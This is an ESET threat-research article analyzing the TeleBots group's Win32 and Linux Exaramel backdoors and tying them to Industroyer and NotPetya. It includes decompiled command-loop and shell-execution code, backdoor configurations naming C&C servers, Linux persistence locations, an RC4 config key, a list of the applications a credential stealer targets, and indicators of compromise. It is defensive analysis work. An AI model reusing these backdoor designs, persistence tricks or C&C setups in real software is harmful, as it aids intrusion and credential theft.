# New TeleBots backdoor: First evidence linking Industroyer to NotPetya

welivesecurity.com/2018/10/11/new-telebots-backdoor-linking-industroyer-notpetya/

October 11, 2018

ESET's analysis of a recent backdoor used by TeleBots – the group behind the massive NotPetya ransomware outbreak – uncovers strong code similarities to the Industroyer main backdoor, revealing a rumored connection that was not previously proven

ESET's analysis of a recent backdoor used by TeleBots – the group behind the massive NotPetya ransomware outbreak – uncovers strong code similarities to the Industroyer main backdoor, revealing a rumored connection that was not previously proven

Among the most significant malware-induced cybersecurity incidents in recent years were the attacks against the Ukrainian power grid – which resulted in unprecedented blackouts two years in a row – and the devastating NotPetya ransomware outbreak. Let's take a look at the links between these major incidents.

The first ever malware-enabled blackout in history, which happened in December 2015, was facilitated by the BlackEnergy malware toolkit. ESET researchers have been following the activity of the APT group utilizing BlackEnergy both before and after this milestone event.After the 2015 blackout, the group seemed to have ceased actively using BlackEnergy, and evolved into what we call TeleBots.

It is important to note that when we describe 'APT groups', we're drawing connections based on technical indicators such as code similarities, shared C&C infrastructure, malware execution chains, and so on. We're typically not directly involved in the investigation and identification of the individuals writing the malware and/or deploying it, and the interpersonal relations between them. Furthermore, the term 'APT group' is very loosely defined, and often used simply to cluster the abovementioned malware indicators. This is also one of the reasons why we refrain from speculations with regard to attributing attacks to nation states and such.

That said, we have observed and documented ties between the BlackEnergy attacks – not only those against the Ukrainian power grid but against various sectors and high-value targets – and a series of campaigns (mostly) against the Ukrainian financial sector by the TeleBots group. In June 2017, when many large corporations worldwide were hit by the Diskcoder.C ransomware (aka Petya and NotPetya) – most probably as unintended collateral damage – we discovered that the outbreak started spreading from companies afflicted with a TeleBots backdoor, resulting from the compromise of the financial software M.E.Doc, popular in Ukraine.

So how does Industroyer, the sophisticated malware framework used to cause the blackout of December 2016, fit into all of this? Right after we publicly reported our discovery, some security companies and news media outlets started to speculate that Industroyer was also architected by the BlackEnergy/Telebots group (sometimes also referred to as Sandworm). Yet, no concrete evidence has been publicly disclosed until now.

In April 2018, we discovered new activity from the TeleBots group: an attempt to deploy a new backdoor, which ESET detects as **Win32/Exaramel**. Our analysis suggests that this TeleBots' backdoor is an improved version of the main Industroyer backdoor – the first piece of evidence that was missing.Links between TeleBots, BlackEnergy, Industroyer, and (Not)Petya

## Analysis of the Win32/Exaramel backdoor

The Win32/Exaramel backdoor is initially deployed by a dropper. Metadata in this dropper suggest that the backdoor is compiled using Microsoft Visual Studio just before deployment on a particular, victimized computer.

```
Count of sections             6    Machine                Intel386
Symbol table   00000000[00000000]  UTC        Fri Apr 13 08:36:04 2018
Size of optional header    00E0    Magic optional header       010B
Linker version            14.00    OS version                  5.01
Image version              0.00    Subsystem version           5.01
Entry point            00004344    Size of code            0000DA00
Size of init data      0001AA00    Size of uninit data     00000000
Size of image          0002D000    Size of header          00000400
Base of code           00001000    Base of data            0000F000
Image base             00400000    Subsystem                    GUI
Section alignment      00001000    File alignment          00000200
Stack         00100000/00001000    Heap           00100000/00001000
Checksum               00000000    Number of dirs                16
```

Figure 1. PE timestamp in the dropper of Win32/Exaramel backdoor

Once executed, the dropper deploys the Win32/Exaramel backdoor binary in the Windows system directory and creates and starts a Windows service named wsmprovav with the description "Windows Check AV". The filename and the Windows service description are hardcoded into the dropper.Figure 2. Registry settings of the Windows service created by the Win32/Exaramel backdoor

In addition, the dropper writes the backdoor's configuration into the Windows registry, in XML format.

```
<settings group="eset" name="" version="18.04.12">
    <interval>10000</interval>
    <servers>
        <server current="true">https://esetsmart.org</server>
    </servers>
    <check>https://www.yandex.ua</check>
    <proxy password="" user="">      :3128</proxy>
    <storage>c:\Intel</storage>
</settings>
```

Figure 3. Win32/Exaramel backdoor XML configuration

The configuration contains several blocks:

Interval – time in milliseconds used for Sleep function

Servers – list of command and control (C&C) servers

Check – website used to determine whether the host has an internet connection available

Proxy – proxy server on the host network

Storage – path used for storing files scheduled for exfiltration

As can be seen from the first line of the configuration, the attackers are grouping their targets based on the security solutions in use. Similar behavior can be found in the Industroyer toolset – specifically some of the Industroyer backdoors were also disguised as an AV-related service (deployed under the name avtask.exe) and used the same grouping.

Another interesting fact is that the backdoor uses C&C servers with domain names that mimic domains belonging to ESET. In addition to esetsmart[.]org from the above mentioned configuration, we found another similar domain: um10eset[.]net, which was used byrecently-discovered Linux version of Telebots malware. It is important to note that these attacker-controlled servers are in no way related to ESET's legitimate server infrastructure. Currently, we haven't seen Exaramel use domains that mimic other security companies.

Once the backdoor is running, it connects to a C&C server and receives commands to be executed. Here is a list of all available commands:

- Launch process
- Launch process under specified Windows user
- Write data to a file in specified path
- Copy file into storage sub-directory (Upload file)
- Execute shell command
- Execute shell command as specified Windows user
- Execute VBS code using MSScriptControl.ScriptControl.1

The code of the command loop and implementations of the first six commands are very similar to those found in a backdoor used in the Industroyer toolset.

```
DWORD __stdcall cmd_thread(thread_param *param)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

  result1 = 0x16;
  v2 = init_CMD_struct(param->xml, &CMD);
  SetEvent((HANDLE)param->event);
  if ( v2 )
    return 1;
  cmd_struct1 = CMD;
  switch ( CMD->cmd_id )
  {
    case 1:
      result = cmd_create_process(CMD);
      goto end;
    case 2:
      result = cmd_create_process_as_user(CMD);
      goto end;
    case 3:
      result = cmd_write_file(CMD);
      goto end;
    case 4:
      result = cmd_copy_file_aka_upload(CMD);
      goto end;
    case 5:
      result = cmd_execute_shell_cmd(CMD);
      goto end;
    case 6:
      result = cmd_execute_shell_cmd_as_user(CMD);
      goto end;
    case 7:
      result = cmd_eval_VBS_code(CMD);
end:
      result1 = result;
      break;
    default:
      break;
  }
  PathCombineW(&pszDest, (LPCWSTR)cmd_struct1->storage_path, L"done");
  file_write(&pszDest, 0, 0);
  mem_free((LPVOID)cmd_struct1->field_0);
  mem_free((LPVOID)cmd_struct1->cmd_content);
  mem_free((LPVOID)cmd_struct1->file_content);
  mem_free(cmd_struct1);
  return result1;
}
```

```
int __cdecl run_command(cmd_internal *CMD)
{
  int result; // eax

  result = LOBYTE(CMD->cmd_id) - 1;
  switch ( LOBYTE(CMD->cmd_id) )
  {
    case 1u:
      result = cmd_create_process(CMD);
      break;
    case 2u:
      result = cmd_create_process_as_user(CMD);
      break;
    case 3u:
      result = cmd_write_file(CMD);
      break;
    case 4u:
      result = cmd_copy_file_aka_upload(CMD);
      break;
    case 5u:
      result = cmd_execute_shell_cmd(CMD);
      break;
    case 6u:
      result = cmd_execute_shell_cmd_as_user(CMD);
      break;
    case 7u:
      ExitProcess(0);
      return result;
    case 8u:
      result = cmd_stop_service(CMD);
      break;
    case 9u:
      result = cmd_stop_service_as_user(CMD);
      break;
    case 0xAu:
      result = cmd_start_service_as_user(CMD);
      break;
    case 0xBu:
      result = cmd_service_change_path_to_binary_as_user(CMD);
      break;
    default:
      return result;
  }
  return result;
}
```

Figure 4. Comparison between decompiled code of the Win32/Exaramel backdoor (on the left) and the Win32/Industroyer backdoor (on the right)

Both malware families use a report file for storing the resulting output of executed shell commands and launched processes. In case of the Win32/Industroyer backdoor, the report file is stored in a temporary folder under a random filename; in case of the Win32/Exaramel backdoor, the report file is named report.txt and its storage path is defined in the backdoor's configuration file.In order to redirect standard output (stdout) and standard error (stderr) to the report file, both backdoors set the hStdOutput and hStdError parameters to a handle of the report file. This is another design similarity between these malware families.

```
1  int __cdecl cmd_execute_shell_cmd(cmd_internal *CMD)
2  {
3    // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5    mem_set(&StartupInfo, 68);
6    mem_set(&ProcessInformation, 16);
7    SecurityAttributes.nLength = 12;
8    SecurityAttributes.lpSecurityDescriptor = 0;
9    SecurityAttributes.bInheritHandle = 1;
10   reportfile_handle = CreateFileW(
11                         CMD->reportfile_path,
12                         GENERIC_WRITE|GENERIC_READ,
13                         1u,
14                         &SecurityAttributes,
15                         2u,
16                         0x80u,
17                         0);
18   if ( reportfile_handle == -1 )
19     ExitCode = GetLastError();
20   StartupInfo.dwFlags |= STARTF_USESTDHANDLES|STARTF_USESHOWWINDOW;
21   StartupInfo.wShowWindow = 0;
22   StartupInfo.cb = 68;
23   StartupInfo.hStdError = reportfile_handle;
24   StartupInfo.hStdOutput = reportfile_handle;
25   ExpandEnvironmentStringsW(L"%ComSpec%", &Dst, 0x104u);
26   wsprintfW(&CommandLine, L"/c %s", CMD->cmd_content);
27   CreateProcessW(&Dst, &CommandLine, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
28   if ( ProcessInformation.hProcess )
29   {
30     if ( !WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF) )
31     {
32       FlushFileBuffers(reportfile_handle);
33       GetExitCodeProcess(ProcessInformation.hProcess, &ExitCode);
34       CloseHandle(ProcessInformation.hThread);
35       CloseHandle(ProcessInformation.hProcess);
36     }
37   }
38   else
39   {
40     ExitCode = GetLastError();
41   }
42   CloseHandle(reportfile_handle);
43   return ExitCode;
44 }
```

```
1  int __cdecl cmd_execute_shell_cmd(cmd_internal *CMD)
2  {
3    int result; // edi
4    WCHAR CommandLine; // [esp+8h] [ebp-A7Ch]
5    WCHAR Dst; // [esp+828h] [ebp-25Ch]
6    struct _STARTUPINFOW StartupInfo; // [esp+A30h] [ebp-54h]
7    struct _PROCESS_INFORMATION ProcessInformation; // [esp+A74h] [ebp-10h]
8
9    mem_set(&StartupInfo, 68);
10   mem_set(&ProcessInformation, 16);
11   StartupInfo.dwFlags |= STARTF_USESTDHANDLES|STARTF_USESHOWWINDOW;
12   StartupInfo.cb = 68;
13   StartupInfo.hStdError = (HANDLE)CMD->reportfile_handle;
14   StartupInfo.hStdOutput = StartupInfo.hStdError;
15   StartupInfo.wShowWindow = 0;
16   ExpandEnvironmentStringsW(L"%ComSpec%", &Dst, 0x104u);
17   wsprintfW(&CommandLine, L"/c %s", CMD->cmd_content);
18   result = CreateProcessW(&Dst, &CommandLine, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
19   if ( ProcessInformation.hProcess && !WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF) )
20   {
21     FlushFileBuffers((HANDLE)CMD->reportfile_handle);
22     CloseHandle(ProcessInformation.hThread);
23     CloseHandle(ProcessInformation.hProcess);
24   }
25   return result;
26 }
```

Figure 5. Comparison between decompiled code of the Win32/Exaramel backdoor (on the top) and the Win32/Industroyer backdoor (on the bottom)

If the malware operators want to exfiltrate files from the victim's computer, they just need to copy those files into the data sub-directory of the storage path defined in the configuration. Once the backdoor is about to make a new connection to the C&C server it willautomatically compress and encrypt all these files before sending them.

The main difference between the backdoor from the Industroyer toolset and this new TeleBots backdoor is that the latter uses XML format for communication and configuration instead of a custom binary format.

## Password stealing malicious tools

Along with the Exaramel backdoor, Telebots group uses some of their old tools, including a password stealer (internally referred as CredRaptor or PAI by the attackers) and a slightly-modified Mimikatz.

The CredRaptor custom password-stealer tool, exclusively used by this group since 2016, has been slightly improved. Unlike previous versions, it collects saved passwords not only from browsers, but also from Outlook and many FTP clients. Here is a list of supported applications:

- BitKinex FTP
- BulletProof FTP Client
- Classic FTP
- CoffeeCup
- Core FTP
- Cryer WebSitePublisher
- CuteFTP
- FAR Manager
- FileZilla
- FlashFXP
- Frigate3
- FTP Commander
- FTP Explorer
- FTP Navigator
- Google Chrome
- Internet Explorer 7 – 11
- Mozilla Firefox
- Opera
- Outlook 2010, 2013, 2016
- SmartFTP
- SoftX FTP Client
- Total Commander
- TurboFTP
- Windows Vault
- WinSCP
- WS_FTP ClientThis improvement allows attackers to collect webmaster's credentials for websites and credentials for servers in internal infrastructure. Once access to such servers is obtained, attackers could plant additional backdoors there. Quite often these servers are operated by OSes other than Windows, so attackers have to adapt their backdoors.

In fact, during our incident response, we discovered a Linux backdoor used by TeleBots. We named this backdoor **Linux/Exaramel.A**.

## Analysis of the Linux/Exaramel backdoor

The backdoor is written in the Go programming language and compiled as a 64-bit ELF binary. Attackers can deploy the backdoor in a chosen directory under any name.

If the backdoor is executed by attackers with the string 'none' as a command line argument, then it attempts to use persistence mechanisms in order to be started automatically after reboot. If the backdoor is not executed under the root account, then it uses the crontab file. However, if running as root, it supports different Linux init systems. It determines which init system is currently in use by executing the command:
strings /sbin/init | awk 'match($0, /(upstart|systemd|sysvinit)/){ print substr($0, RSTART, RLENGTH);exit; }'

Based on the result of this command, it uses the following hardcoded locations for its persistence:

| Init system | Location |
| --- | --- |
| sysvinit | /etc/init.d/syslogd |
| upstart | /etc/init/syslogd.conf |
| systemd | /etc/systemd/system/syslogd.service |

During startup, the backdoor attempts to open a configuration file named config.json, which is stored in the same directory as the backdoor. If this configuration file does not exist, then a new file is created. The configuration is encrypted using the key **s0m3t3rr0r** via the RC4 algorithm.

```
{
    "Hosts":["https://176.31.225.204/api/v1"],
    "Proxy":"http://     :3128",
    "Version":"1",
    "Guid":"     ",
    "Next":1800,
    "Datetime":"2018-     ,
    "Timeout":30,
    "Def":20
}
```

Figure 6. Decrypted JSON configuration of the Linux/Exaramel backdoorThe backdoor connects to the hardcoded C&C server (by default 176.31.225[.]204 in the sample we have seen to date) or to the C&C server listed in the configuration files Hosts value. The communication is sent over HTTPS. The backdoor supports the following commands:

| Command | Purpose |
|---|---|
| App.Update | Updates itself to a newer version |
| App.Delete | Deletes itself from the system |
| App.SetProxy | Sets proxy in configuration |
| App.SetServer | Updates C&C server in configuration |
| App.SetTimeout | Sets timeout value (time between connections to C&C server) |
| IO.WriteFile | Downloads a file from a remote server |
| IO.ReadFile | Uploads a file from local disk to C&C server |
| OS.ShellExecute | Executes a shell command |

## Conclusion

The discovery of Exaramel shows that the TeleBots group is still active in 2018 and the attackers keep improving their tools and tactics.

The strong code similarity between the Win32/Exaramel backdoor and the Industroyer main backdoor is the first publicly-presented evidence linking Industroyer to TeleBots, and hence to NotPetya and BlackEnergy. While the possibility of false flags – or a coincidental code sharing by another threat actor – should always be kept in mind when attempting attribution, in this case we consider it unlikely.

Of particular interest is the fact that the attackers started to use ESET-themed domain names in their operations. It should be noted that these domains were used by cybercriminals in order to hide their malicious network activity from defenders and are in no way related to ESET's server infrastructure. The list of legitimate domains used by ESET products can be found here.

It should also be noted that these Win32 and Linux Exaramel backdoors were detected at an organization that is not an industrial facility. ESET shared its findings ahead of time with Ukrainian investigation authorities and thanks to this cooperation the attack was successfully localized and prevented.

ESET researchers will continue to monitor the activity of this group.## Indicators of Compromise (IoCs)

| ESET detection names |
| --- |
| Win32/Exaramel trojan |
| Win32/Agent.TCD trojan |
| Linux/Agent.EJ trojan |
| Linux/Exaramel.A trojan |
| Win32/PSW.Agent.OEP trojan |
| Win32/RiskWare.Mimikatz.Z application |
| Win64/Riskware.Mimikatz.AI application |

| SHA-1 HASHES |
| --- |
| **TeleBots Win32/Exaramel backdoor** |
| 65BC0FF4D4F2E20507874F59127A899C26294BC7 |
| 3120C94285D3F86A953685C189BADE7CB575091D |
| **Password Stealer** |
| F4C4123849FDA08D1268D45974C42DEB2AAE3377 |
| 970E8ACC97CE5A8140EE5F6304A1E7CB56FA3FB8 |
| DDDF96F25B12143C7292899F9D5F42BB1D27CB20 |
| 64319D93B69145398F9866DA6DF55C00ED2F593E |
| 1CF8277EE8BF255BB097D53B338FC18EF0CD0B42 |
| 488111E3EB62AF237C68479730B62DD3F52F8614 |
| **Mimikatz** |
| 458A6917300526CC73E510389770CFF6F51D53FC |
| CB8912227505EF8B8ECCF870656ED7B8CA1EB475 |
| **Linux/Exaramel** |
| F74EA45AD360C8EF8DB13F8E975A5E0D42E58732 |Warning! All of the servers with these IP addresses were part of the Tor network, which means that the use of these indicators could result in a false positive match.

| C&C servers |
| --- |
| um10eset[.]net (IP: 176.31.225.204) |
| esetsmart[.]org (IP: 5.133.8.46) |

11 Oct 2018 - 01:57PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

## Newsletter

## Discussion